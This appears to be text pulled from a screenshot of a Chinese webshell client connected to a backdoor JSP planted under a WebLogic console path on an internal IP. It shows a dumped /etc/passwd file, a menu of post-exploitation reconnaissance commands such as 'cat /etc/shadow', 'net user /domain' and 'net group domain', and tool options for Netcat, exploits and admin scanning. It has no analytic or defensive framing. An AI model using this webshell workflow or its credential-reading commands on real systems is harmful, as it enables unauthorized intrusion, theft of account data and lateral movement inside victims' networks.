 Shell: http://10.195.174.46:8008/console/framework/skins/wlsconsole/images/eth14.jsp 显示密码: ●●● 连接
脚本类型: ASPX PHP ASP JSP CFM PY PL 编码: UTF-8 超时: 80000 常用命令: whoami 执行
后门类型: 菜刀 K8cmd UserAgent Cookie Referer Via X-Forwarded Cliend-IP
r
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/bin/false
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/bin/false
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/bin/false
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
nobody:x:99:99:Nobody:/:/bin/false
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
rtkit:x:499:498:RealtimeKit:/proc:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
pulse:x:497:496:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
teamsun:x:550:550:teamsun:/home/teamsun:/bin/bash
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
veritas:x:501:501::/home/veritas:/bin/bash
wg4a:x:502:502::/home/wg4a:/bin/bash
zongheziyuan:x:503:503::/home/zongheziyuan:/bin/bash
tmn:x:500:500::/home/tmn:/bin/bash
>
各系统通用
whoami route dir set
arp -a ping netstat -an
Windows常用命令
ipconfig systeminfo view admins
net user net start net view /domain
net view net share net user /domain
query user net group domain
net time /domain
Linux常用命令
ifconfig id ls cat /etc/passwd
uname -a cat /etc/shadow
lsb_release -a more /proc/version
cat /etc/issue cat /proc/version
file /sbin/init Wget Build Netcat
WebShell HackerIE EncodeDecode Cookie FileShell CmdShell Exploit DataOutput ScanAdmin GoogleHack History